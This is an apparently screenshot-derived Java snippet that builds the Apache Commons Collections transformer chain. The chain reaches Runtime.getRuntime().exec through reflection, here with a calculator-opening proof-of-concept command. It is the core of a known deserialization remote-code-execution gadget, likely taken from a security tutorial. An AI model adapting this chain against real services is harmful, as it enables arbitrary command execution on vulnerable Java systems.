 Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class},
new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class,Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class},
new Object[]{"open /Applications/Calculator.app/"})
};
Transformer chain = new ChainedTransformer(transformers) ;